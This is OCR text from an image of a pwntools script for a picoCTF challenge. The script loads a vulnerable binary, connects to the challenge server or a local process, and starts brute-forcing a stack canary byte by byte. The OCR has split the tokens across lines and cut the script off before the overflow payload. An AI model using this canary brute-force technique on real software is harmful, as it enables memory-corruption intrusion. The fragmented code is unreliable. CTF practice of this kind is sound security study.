
canary_offset 
=
64
canary_size 
=
4
canary 
=
b
""
chall 
=
 ELF(
"./vuln"
)

def
get_process
():
if
 args
.
REMOTE:

                r 
=
 remote(
'saturn.picoctf.net'
, args
return
 r

else
:

return
 chall
.
process()

for
 i 
in
 range(
1
,
5
):

for
 canary_char 
in
 string
.
printable:

                r 
=
 get_process()
